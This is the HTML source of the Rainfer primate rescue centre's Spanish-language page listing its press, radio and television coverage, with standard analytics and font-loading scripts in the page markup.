		.page-title-container{
		height:50px;
	}
	
	
	
	
		.width-100 .fullwidth-box, .width-100 .fusion-section-separator {
		margin-left: -110px; margin-right: -110px;
	}
	
		
	
	.woocommerce-invalid:after { content: 'Please enter correct details for this required field.'; display: inline-block; margin-top: 7px; color: red; }

	
	
		</style>

	
			
	
	
				<script type="text/javascript">
	WebFontConfig = {
		google: { families: [ "Antic+Slab:400,400italic,700,700italic:latin,greek-ext,cyrillic,latin-ext,greek,cyrillic-ext,vietnamese" ] },		custom: { families: ['FontAwesome'],
				  urls: 	['http://rainfer.org/wp-content/themes/Avada/fonts/fontawesome/font-awesome.css']
				}	};
	(function() {
		var wf = document.createElement('script');
		wf.src = ('https:' == document.location.protocol ? 'https' : 'http') +
		  '://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
		wf.type = 'text/javascript';
		wf.async = 'true';
		var s = document.getElementsByTagName('script')[0];
		s.parentNode.insertBefore(wf, s);
	})();
	</script>
	
	<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-54778285-2', 'auto');
  ga('send', 'pageview');

</script>
	</head>
<body class="wp-singular page-template-default page page-id-605 page-child parent-pageid-38 wp-theme-Avada no-mobile-totop" data-spy="scroll">
	<div id="wrapper" class="">
					<div class="header-wrapper">
				<div class="header-v5">
		<header id="header">
		<div class="avada-row" style="padding-top:100px;padding-bottom:90px; overflow:hidden;">
			<div class="logo" data-margin-right="0px" data-margin-left="5px" data-margin-top="31px" data-margin-bottom="31px" style="margin-right:0px;margin-top:31px;margin-left:5px;margin-bottom:31px;">
				<a href="https://rainfer.org">
					<img src="" alt="Rainfer &#8211; Chimpatía" class="normal_logo" />
									</a>
			</div>
		</div>
	</header>
	<div id="small-nav">
		<div class="avada-row">
						<nav id="nav" class="nav-holder">
							<ul class="navigation menu fusion-navbar-nav">
	<li id="menu-item-3137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3137"><a    href="https://rainfer.org/">Inicio</a></li>
<li id="menu-item-3148" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-has-children menu-item-3148 fusion-dropdown-menu"><a    href="https://rainfer.org/el-centro/">Quiénes somos <span class="caret"></span></a>
<ul class="sub-menu">
	<li id="menu-item-3149" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3149 fusion-dropdown-submenu"><a    href="https://rainfer.org/el-centro/equipo-tecnico/">Equipo Técnico</a></li>
	<li id="menu-item-3369" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3369 fusion-dropdown-submenu"><a    href="https://rainfer.org/trabaja-con-nosotros/">Trabaja con nosotros</a></li>
</ul>
</li>
<li id="menu-item-3139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3139"><a    href="https://rainfer.org/tienda/">Tienda</a></li>
<li id="menu-item-3140" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3140 fusion-dropdown-menu"><a    href="https://rainfer.org/que-hacemos/">Qué hacemos <span class="caret"></span></a>
<ul class="sub-menu">
	<li id="menu-item-3142" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3142 fusion-dropdown-submenu"><a    href="https://rainfer.org/que-hacemos/rescate-y-rehabilitacion/">Rescate y Rehabilitación</a></li>
	<li id="menu-item-3143" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3143 fusion-dropdown-submenu"><a    href="https://rainfer.org/que-hacemos/formacion-y-educacion/">Formación y Educación</a></li>
	<li id="menu-item-3380" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3380 fusion-dropdown-submenu"><a    href="https://rainfer.org/cursos/">Cursos</a></li>
	<li id="menu-item-3145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3145 fusion-dropdown-submenu"><a    href="https://rainfer.org/que-hacemos/formacion-y-educacion/practicas-de-empresa/">Prácticas de empresa</a></li>
	<li id="menu-item-3146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3146 fusion-dropdown-submenu"><a    href="https://rainfer.org/que-hacemos/formacion-y-educacion/cursos-de-veterinaria/">Cursos y estancias veterinarias</a></li>
	<li id="menu-item-3141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3141 fusion-dropdown-submenu"><a    href="https://rainfer.org/que-hacemos/estancias-exclusivas/">Estancias exclusivas</a></li>
</ul>
</li>
<li id="menu-item-3151" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3151 fusion-dropdown-menu"><a    href="https://rainfer.org/que-puedes-hacer-tu/">Qué puedes hacer tú <span class="caret"></span></a>
<ul class="sub-menu">
	<li id="menu-item-3152" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3152 fusion-dropdown-submenu"><a    href="https://rainfer.org/que-puedes-hacer-tu/apadrina-un-primate/">Apadrina un primate</a></li>
	<li id="menu-item-3153" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3153 fusion-dropdown-submenu"><a    href="https://rainfer.org/que-puedes-hacer-tu/donaciones/">Donaciones</a>
	<ul class="sub-menu">
		<li id="menu-item-3154" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3154"><a    href="https://rainfer.org/que-puedes-hacer-tu/donaciones/necesidades-actuales/">Necesidades actuales</a></li>
		<li id="menu-item-3177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3177"><a    href="https://rainfer.org/calefaccion/">Calefacción</a></li>
	</ul>
</li>
	<li id="menu-item-3178" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3178 fusion-dropdown-submenu"><a    href="https://rainfer.org/lista-de-deseos/">Listas de deseos</a></li>
	<li id="menu-item-3157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3157 fusion-dropdown-submenu"><a    href="https://rainfer.org/que-puedes-hacer-tu/teaming/">Teaming</a></li>
	<li id="menu-item-3155" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3155 fusion-dropdown-submenu"><a    href="https://rainfer.org/que-puedes-hacer-tu/voluntariado/">Voluntariado</a></li>
</ul>
</li>
<li id="menu-item-3271" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3271"><a    href="https://rainfer.org/calefaccion/">Calefacción</a></li>
<li id="menu-item-3158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3158 fusion-dropdown-menu"><a    href="https://rainfer.org/los-primates-2/">Los primates <span class="caret"></span></a>
<ul class="sub-menu">
	<li id="menu-item-3159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3159 fusion-dropdown-submenu"><a    href="https://rainfer.org/los-primates-2/chimpances/">Chimpancés</a></li>
	<li id="menu-item-3160" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3160 fusion-dropdown-submenu"><a    href="https://rainfer.org/los-primates-2/chimpances/grupo-manuela/">Grupo Manuela</a></li>
	<li id="menu-item-3161" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3161 fusion-dropdown-submenu"><a    href="https://rainfer.org/los-primates-2/chimpances/grupo-sammy/">Grupo Sammy</a></li>
	<li id="menu-item-3162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3162 fusion-dropdown-submenu"><a    href="https://rainfer.org/los-primates-2/chimpances/grupo-gombe/">Grupo Gombe</a></li>
	<li id="menu-item-3324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3324 fusion-dropdown-submenu"><a    href="https://rainfer.org/lu/">Lu</a></li>
	<li id="menu-item-3163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3163 fusion-dropdown-submenu"><a    href="https://rainfer.org/los-primates-2/orangutan/">Orangután</a></li>
	<li id="menu-item-3164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3164 fusion-dropdown-submenu"><a    href="https://rainfer.org/los-primates-2/gibon/">Gibón</a></li>
	<li id="menu-item-3165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3165 fusion-dropdown-submenu"><a    href="https://rainfer.org/los-primates-2/capuchinos/">Capuchinos</a></li>
</ul>
</li>
<li id="menu-item-3166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3166 fusion-dropdown-menu"><a    href="https://rainfer.org/visitanos/">Visítanos <span class="caret"></span></a>
<ul class="sub-menu">
	<li id="menu-item-3167" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3167 fusion-dropdown-submenu"><a    href="https://rainfer.org/visitanos/visitas-guiadas/">Visitas generales</a></li>
	<li id="menu-item-3169" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3169 fusion-dropdown-submenu"><a    href="https://rainfer.org/visitanos/visitas-colegios-e-institutos/">Actividades para Centros de Enseñanza</a>
	<ul class="sub-menu">
		<li id="menu-item-3168" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3168"><a    href="https://rainfer.org/visitanos/visitas-infantil/">Centros Infantil</a></li>
		<li id="menu-item-3171" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3171"><a    href="https://rainfer.org/visitanos/visitas-colegios/">Colegios Primaria</a></li>
		<li id="menu-item-3173" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3173"><a    href="https://rainfer.org/visitanos/visitas-guiadas-ed-secundaria/">Colegios Secundaria/Bachillerato</a></li>
		<li id="menu-item-3170" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3170"><a    href="https://rainfer.org/visitanos/visitas-colegios-e-institutos/universidades-y-centros-de-formacion/">Universidades y Centros de Formación</a></li>
	</ul>
</li>
	<li id="menu-item-3521" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3521 fusion-dropdown-submenu"><a    href="https://rainfer.org/campamentos-de-verano/">Campamentos de verano</a></li>
	<li id="menu-item-3174" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3174 fusion-dropdown-submenu"><a    href="https://rainfer.org/talleres-tematicos/">Talleres Temáticos</a></li>
	<li id="menu-item-3172" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3172 fusion-dropdown-submenu"><a    href="https://rainfer.org/visitanos/actividades-solidarias/">Actividades solidarias para grupos/Voluntariado corporativo</a></li>
</ul>
</li>
<li id="menu-item-3175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3175"><a    href="https://rainfer.org/contacto/">Contáctanos</a></li>
			<li class="main-nav-search">
		<a id="main-nav-search-link" class="search-link"></a>
		<div id="main-nav-search-form" class="main-nav-search-form">
			<form role="search" id="searchform" method="get" action="https://rainfer.org/">
				<div class="search-table">
					<div class="search-field">
						<input type="text" value="" name="s" id="s" />
					</div>
					<div class="search-button">
						<input type="submit" id="searchsubmit" value="&#xf002;" />
					</div>
				</div>
			</form>
		</div>
	</li>
	</ul>
			</nav>
						<div class="mobile-nav-holder main-menu"></div>
					</div>
	</div>
</div>				<div class="init-sticky-header"></div>		
			</div>
			
<header id="header-sticky" class="sticky-header">
<div class="sticky-shadow">
	<div class="avada-row">
		<div class="logo">
			<a href="https://rainfer.org">
				<img src="" alt="Rainfer &#8211; Chimpatía" data-max-width="" class="normal_logo" />
							</a>
		</div>
		<nav id="sticky-nav" class="nav-holder">
		<ul class="navigation menu fusion-navbar-nav">
			<li id="menu-item-3137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3137"><a    href="https://rainfer.org/">Inicio</a></li>
<li id="menu-item-3148" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-has-children menu-item-3148 fusion-dropdown-menu"><a    href="https://rainfer.org/el-centro/">Quiénes somos <span class="caret"></span></a>
<ul class="sub-menu">
	<li id="menu-item-3149" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3149 fusion-dropdown-submenu"><a    href="https://rainfer.org/el-centro/equipo-tecnico/">Equipo Técnico</a></li>
	<li id="menu-item-3369" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3369 fusion-dropdown-submenu"><a    href="https://rainfer.org/trabaja-con-nosotros/">Trabaja con nosotros</a></li>
</ul>
</li>
<li id="menu-item-3139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3139"><a    href="https://rainfer.org/tienda/">Tienda</a></li>
<li id="menu-item-3140" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3140 fusion-dropdown-menu"><a    href="https://rainfer.org/que-hacemos/">Qué hacemos <span class="caret"></span></a>
<ul class="sub-menu">
	<li id="menu-item-3142" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3142 fusion-dropdown-submenu"><a    href="https://rainfer.org/que-hacemos/rescate-y-rehabilitacion/">Rescate y Rehabilitación</a></li>
	<li id="menu-item-3143" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3143 fusion-dropdown-submenu"><a    href="https://rainfer.org/que-hacemos/formacion-y-educacion/">Formación y Educación</a></li>
	<li id="menu-item-3380" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3380 fusion-dropdown-submenu"><a    href="https://rainfer.org/cursos/">Cursos</a></li>
	<li id="menu-item-3145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3145 fusion-dropdown-submenu"><a    href="https://rainfer.org/que-hacemos/formacion-y-educacion/practicas-de-empresa/">Prácticas de empresa</a></li>
	<li id="menu-item-3146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3146 fusion-dropdown-submenu"><a    href="https://rainfer.org/que-hacemos/formacion-y-educacion/cursos-de-veterinaria/">Cursos y estancias veterinarias</a></li>
	<li id="menu-item-3141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3141 fusion-dropdown-submenu"><a    href="https://rainfer.org/que-hacemos/estancias-exclusivas/">Estancias exclusivas</a></li>
</ul>
</li>
<li id="menu-item-3151" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3151 fusion-dropdown-menu"><a    href="https://rainfer.org/que-puedes-hacer-tu/">Qué puedes hacer tú <span class="caret"></span></a>
<ul class="sub-menu">
	<li id="menu-item-3152" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3152 fusion-dropdown-submenu"><a    href="https://rainfer.org/que-puedes-hacer-tu/apadrina-un-primate/">Apadrina un primate</a></li>
	<li id="menu-item-3153" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3153 fusion-dropdown-submenu"><a    href="https://rainfer.org/que-puedes-hacer-tu/donaciones/">Donaciones</a>
	<ul class="sub-menu">
		<li id="menu-item-3154" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3154"><a    href="https://rainfer.org/que-puedes-hacer-tu/donaciones/necesidades-actuales/">Necesidades actuales</a></li>
		<li id="menu-item-3177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3177"><a    href="https://rainfer.org/calefaccion/">Calefacción</a></li>
	</ul>
</li>
	<li id="menu-item-3178" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3178 fusion-dropdown-submenu"><a    href="https://rainfer.org/lista-de-deseos/">Listas de deseos</a></li>
	<li id="menu-item-3157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3157 fusion-dropdown-submenu"><a    href="https://rainfer.org/que-puedes-hacer-tu/teaming/">Teaming</a></li>
	<li id="menu-item-3155" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3155 fusion-dropdown-submenu"><a    href="https://rainfer.org/que-puedes-hacer-tu/voluntariado/">Voluntariado</a></li>
</ul>
</li>
<li id="menu-item-3271" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3271"><a    href="https://rainfer.org/calefaccion/">Calefacción</a></li>
<li id="menu-item-3158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3158 fusion-dropdown-menu"><a    href="https://rainfer.org/los-primates-2/">Los primates <span class="caret"></span></a>
<ul class="sub-menu">
	<li id="menu-item-3159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3159 fusion-dropdown-submenu"><a    href="https://rainfer.org/los-primates-2/chimpances/">Chimpancés</a></li>
	<li id="menu-item-3160" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3160 fusion-dropdown-submenu"><a    href="https://rainfer.org/los-primates-2/chimpances/grupo-manuela/">Grupo Manuela</a></li>
	<li id="menu-item-3161" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3161 fusion-dropdown-submenu"><a    href="https://rainfer.org/los-primates-2/chimpances/grupo-sammy/">Grupo Sammy</a></li>
	<li id="menu-item-3162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3162 fusion-dropdown-submenu"><a    href="https://rainfer.org/los-primates-2/chimpances/grupo-gombe/">Grupo Gombe</a></li>
	<li id="menu-item-3324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3324 fusion-dropdown-submenu"><a    href="https://rainfer.org/lu/">Lu</a></li>
	<li id="menu-item-3163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3163 fusion-dropdown-submenu"><a    href="https://rainfer.org/los-primates-2/orangutan/">Orangután</a></li>
	<li id="menu-item-3164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3164 fusion-dropdown-submenu"><a    href="https://rainfer.org/los-primates-2/gibon/">Gibón</a></li>
	<li id="menu-item-3165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3165 fusion-dropdown-submenu"><a    href="https://rainfer.org/los-primates-2/capuchinos/">Capuchinos</a></li>
</ul>
</li>
<li id="menu-item-3166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3166 fusion-dropdown-menu"><a    href="https://rainfer.org/visitanos/">Visítanos <span class="caret"></span></a>
<ul class="sub-menu">
	<li id="menu-item-3167" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3167 fusion-dropdown-submenu"><a    href="https://rainfer.org/visitanos/visitas-guiadas/">Visitas generales</a></li>
	<li id="menu-item-3169" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3169 fusion-dropdown-submenu"><a    href="https://rainfer.org/visitanos/visitas-colegios-e-institutos/">Actividades para Centros de Enseñanza</a>
	<ul class="sub-menu">
		<li id="menu-item-3168" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3168"><a    href="https://rainfer.org/visitanos/visitas-infantil/">Centros Infantil</a></li>
		<li id="menu-item-3171" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3171"><a    href="https://rainfer.org/visitanos/visitas-colegios/">Colegios Primaria</a></li>
		<li id="menu-item-3173" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3173"><a    href="https://rainfer.org/visitanos/visitas-guiadas-ed-secundaria/">Colegios Secundaria/Bachillerato</a></li>
		<li id="menu-item-3170" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3170"><a    href="https://rainfer.org/visitanos/visitas-colegios-e-institutos/universidades-y-centros-de-formacion/">Universidades y Centros de Formación</a></li>
	</ul>
</li>
	<li id="menu-item-3521" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3521 fusion-dropdown-submenu"><a    href="https://rainfer.org/campamentos-de-verano/">Campamentos de verano</a></li>
	<li id="menu-item-3174" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3174 fusion-dropdown-submenu"><a    href="https://rainfer.org/talleres-tematicos/">Talleres Temáticos</a></li>
	<li id="menu-item-3172" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3172 fusion-dropdown-submenu"><a    href="https://rainfer.org/visitanos/actividades-solidarias/">Actividades solidarias para grupos/Voluntariado corporativo</a></li>
</ul>
</li>
<li id="menu-item-3175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3175"><a    href="https://rainfer.org/contacto/">Contáctanos</a></li>
									<li class="main-nav-search">
				<a id="sticky-nav-search-link" class="search-link"></a>
				<div id="sticky-nav-search-form" class="main-nav-search-form">
					<form role="search" id="searchform" method="get" action="https://rainfer.org/">
						<div class="search-table">
							<div class="search-field">
								<input type="text" value="" name="s" id="s" />
							</div>
							<div class="search-button">
								<input type="submit" id="searchsubmit" value="&#xf002;" />
							</div>
						</div>
					</form>
				</div>
			</li>
					</ul>
		</nav>
				<div class="mobile-nav-holder"></div>
			</div>
	</div>
</header>
	<div id="sliders-container">
		</div>
			<div class="page-title-container">
		<div class="page-title">
			<div class="page-title-wrapper">
				<div class="page-title-captions">
											<h1 class="entry-title">Rainfer en los medios</h1>
															</div>
				<ul class="breadcrumbs"><li> <a href="https://rainfer.org">Inicio</a></li><li><a href="https://rainfer.org/el-centro/" title="Quiénes somos">Quiénes somos</a></li><li>Rainfer en los medios</li></ul>			</div>
		</div>
	</div>
					<div id="main" class="clearfix " style="">
		<div class="avada-row" style="">


		<div id="content" style="float:right;">
				<div id="post-605" class="post-605 page type-page status-publish hentry">
			<span class="entry-title" style="display: none;">Rainfer en los medios</span>
			<span class="vcard" style="display: none;"><span class="fn"><a href="https://rainfer.org/author/admin/" title="Entradas de admin" rel="author">admin</a></span></span>
			<span class="updated" style="display:none;">2019-10-04T10:12:56+01:00</span>		
																								<div class="post-content">
				<p><script>// <![CDATA[ (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){ (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o), m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m) })(window,document,'script','//www.google-analytics.com/analytics.js','ga'); ga('create', 'UA-54778285-2', 'auto'); ga('send', 'pageview'); // ]]&gt;</script></p>
<p style="text-align: left;"><strong><br />
</strong></p>
<h2><strong>PRENSA:</strong></h2>
<p><strong><a href="https://www.eluniversal.com.mx/ciencia-y-salud/ciencia/primates-en-cautiverio-la-sonrisa-mas-triste">Primates en cautiverio, la sonrisa más triste</a> El UNIVERSAL- Méjico</strong></p>
<p><strong><a href="https://www.yorokobu.es/rainfer/">Rainfer, el mayor centro de acogida de simios abandonados a su suerte</a> YOROKOBU</strong></p>
<p><strong><a href="http://www.elmundo.es/cronica/2015/12/14/566b19c046163f165e8b45c5.html" target="_blank">Salvemos al pequeño planeta de los simios</a> EL MUNDO</strong></p>
<p><strong><a href="http://www.elconfidencial.com/tecnologia/2015-11-30/rainfer-primates-espana-conservacion-animales_1108044/" target="_blank">El mayor santuario de primates, al borde del cierre</a> EL CONFIDENCIAL</strong></p>
<p><strong><a href="http://www.eldiario.es/sociedad/institucional-amenaza-recuperacion-primates-Espana_0_453554894.html" target="_blank">La falta de fondos y ayuda institucional amenaza al mayor centro de recuperación de primates de España</a> ELDIARIO.ES</strong></p>
<p><a href="https://aashtamagazine.wordpress.com/2015/11/18/la-guarida-de-los-simios/" target="_blank"><strong>La guarida de los simios</strong></a> <strong>AASHTA MAGAZINE</strong></p>
<p><strong><a title="Ecologistas en Acción-Verano2015" href="http://rainfer.org/wp-content/uploads/2015/06/Rainfer-Madrid-Ecologistas-En-Acción.pdf" target="_blank">Centro de Rescate Rainfer: Un lugar para los desamparados</a> ECOLOGISTAS EN ACCIÓN MADRID</strong></p>
<p><strong><a href="http://www.elmundo.es/elmundo/2008/02/04/madrid/1202150326.html">Un Asilo de chimpancés</a> ELMUNDO.ES</strong></p>
<p><strong><a href="http://www.20minutos.es/noticia/1754223/0/monos-maltratados/madrid/rainfer/">Un Centro de Madrid se convierte en el último remanso de paz para monos maltratados</a> 20MINUTOS</strong></p>
<p><strong><a href="http://suite101.net/article/rainfer-un-santuario-para-primates-en-madrid-a30571#axzz2PgOLMvNu">Rainfer: Un Santuario para primates en Madrid</a> SUIT101.NET</strong></p>
<p><strong><a href="http://www.elmundo.es/elmundo/2008/08/11/jane_goodall/1218445502.html">El rincón de Jane Goodall: Mi visita a España</a> ELMUNDO.ES</strong></p>
<p><a href="http://www.elmundo.es/encuentros/invitados/2008/07/3191/"><strong>Entrevista Jane Goodall</strong> <strong>2008</strong></a> <strong>ELMUNDO.ES</strong></p>
<p><strong><a href="http://www.elmundo.es/elmundo/2009/10/27/elmovildebobby/1256662571.html">El Planeta de los Simios</a> ELMUNDO.ES</strong></p>
<p><strong><a href="http://www.elmundo.es/suplementos/magazine/2007/419/1191500171.html">Ángel guardián de los simios</a> ELMUNDO.ES</strong></p>
<p><strong><a href="http://www.elmundo.es/elmundo/2008/01/29/jane_goodall/1201601782.html">El rincón de Jane Goodall: Mis héroes en la conservación en España</a> ELMUNDO.ES</strong></p>
<p><strong><a href="http://www.elmundo.es/elmundo/2007/06/15/ciencia/1181914247.html">El rescatador de primates</a> ELMUNDO.ES</strong></p>
<p><strong><a href="http://www.soitu.es/soitu/2007/12/21/medioambiente/1198255002_028407.html">Un refugio de primates en la selva de Madrid</a> SOITU.ES</strong></p>
<p><a href="http://www.ondacero.es/noticias/spa-primates-maltratados-norte-madrid_2013031000033.html"><strong>Un &#8216;spa&#8217; para primates rescatados en el norte de Madrid</strong></a></p>
<p><strong><a href="http://www.laprovincia.es/gran-canaria/2013/02/20/lulu-busca-apadrine/515505.html">Lulú busca quien la apadrine</a> LAPROVINCIA.ES</strong></p>
<p><strong><a href="http://www.canalsur.es/portal_rtva/web/noticia?id=274257">El último remanso de paz para monos maltratados</a> CANALSUR</strong></p>
<p><strong><a href="http://suite101.net/article/antena-3-pretende-utilizar-un-chimpance-en-un-concurso-televisivo-a37468#axzz2PgOLMvNu">Antena 3 pretende utilizar un chimpnacé en un concurso televisivo</a> SUIT101.NET</strong></p>
<p><strong><a href="http://www.change.org/es/peticiones/antena3-no-rectifica-dile-que-no-quieres-que-se-maltrate-a-un-chimpanc%C3%A9-para-un-concurso">Antena 3 no rectifica. Diles que no quieres que se maltrate un chimpancé para un concurso</a> CHANGE.ORG</strong></p>
<p><strong><a href="http://blogs.formulatv.com/tvnews/jane-goodall-y-eduard-punset-contrarios-al-uso-de-chimpances-en-involu/">Jane Goodall Y Eduard Punset, contrarios al uso de chimpancés en &#8216;Involution&#8217;</a> FORMULA TV</strong></p>
<p>&nbsp;</p>
<h2><strong>RADIO:</strong></h2>
<p><a href="http://www.ondacero.es/programas/como-el-perro-y-el-gato/videos/al-borde-del-cierre-el-mayor-centro-de-recuperacion-de-primates_201511225651d7f36584a8fd61fd9bdb.html" target="_blank"><strong>Al borde del cierre el mayor Centro de Recuperación de Primates. Como El Perro y El Gato- Onda Cero </strong></a></p>
<p><strong><a href="http://play.cadenaser.com/audio/cadenaser_laventana_20151214_190000_200000/" target="_blank">Rainfer en La Ventana</a>_Carles Francino. Cadena Ser (minuto 10:00)</strong></p>
<p><a href="http://www.ivoox.com/centro-rescate-primates-rainfer-en-audios-mp3_rf_9995975_1.html" target="_blank"><strong>El Centro de Rescate de Primates Rainfer, en riesgo de desaparecer. Onda Vasca</strong></a></p>
<p><a href="http://www.rtve.es/m/alacarta/audios/esto-me-suena-las-tardes-del-ciudadano-garcia/esto-suena-tardes-del-ciudadano-garcia-tercera-hora-17-12-15/3412183/?media=rne" target="_blank"><strong>Rainfer en Ciudadado García. Radio Nacional RNE (minuto 03:24)</strong></a></p>
<p><strong><a href="http://www.cope.es/player/LA-MANANA-EN-MADRID-14-ENERO&amp;id=2016011414190002&amp;activo=10" target="_blank">Rainfer, Centro de Rescate de Primates.</a> La Mañana de Madrid. Cope (minuto 38:25)</strong></p>
<p><strong><a href="http://m.libertaddigital.com/libertaddigital.tv/rainfer-centro-de-rescate-de-primates-mascotas-6053713.html" target="_blank">Rainfer, Centro de Rescate de Primates. EsRadio</a></strong></p>
<h2></h2>
<h2><strong>TELEVISIÓN/VIDEOS:</strong></h2>
<p><a href="https://www.youtube.com/watch?v=U6p1yWivYck&amp;list=PLsVrkR1oShOVglNrPbCFm_k-f9ZqZYDa1"><strong>Rainfer en peligro. La 2 noticias</strong></a></p>
<p><a href="https://www.youtube.com/watch?v=7dWvn7YAMxo&amp;list=PLsVrkR1oShOVglNrPbCFm_k-f9ZqZYDa1&amp;index=2" target="_blank"><strong>Los Simios del Norte de Madrid. Nortevisión</strong></a></p>
<p><a href="https://www.youtube.com/watch?v=mkIrYmEGjUU&amp;list=PLsVrkR1oShOVglNrPbCFm_k-f9ZqZYDa1&amp;index=3" target="_blank"><strong>Rainfer, el centro primates más grande de España, en peligro. El Confidencial Tv</strong></a></p>
<p><a href="https://www.youtube.com/watch?v=LcqjPQdCwFY" target="_blank"><strong>Rainfer, Centro de Rescate de Primates. Las Mañanas de Federico esRadio Videos</strong></a></p>
<p><a href="http://www.rtve.es/alacarta/videos/aqui-la-tierra/monos-alt/3141012/" target="_blank"><strong>La segunda oportunidad de estos primates tan «monos». Aquí la Tierra</strong></a></p>
<p><a href="http://www.youtube.com/watch?v=onR65gvjEMk" target="_blank"><strong>Centro de Rescate de Primates Rainfer. Generación Natura</strong></a></p>
<p><a href="http://www.youtube.com/watch?v=l3Arj4CJwBg"><strong>Una mirada crítica al uso de animales en publicidad</strong></a></p>
<p><a href="http://www.rtve.es/alacarta/audios/a-hombros-de-gigantes/hombros-gigantes-simios-antropomorfos-semejanzas-diferencias-ser-humano-17-18-03-2012/1351652/"><strong>A Hombros de Gigantes_ Simios antropomorfos, nuestros parientes más cercanos</strong></a></p>
<p><a href="http://www.elmundo.es/elmundo/2009/10/27/elmovildebobby/1256662571.html"><strong>El Planeta de los Simios</strong></a></p>
<p><a href="https://www.youtube.com/watch?v=Eb0m_jGFTy0" target="_blank"><strong>Presentación UMOVE Mascoteros Solidarios: Malú habla sobre su amor hacia Boris, nuestro orangután</strong></a></p>
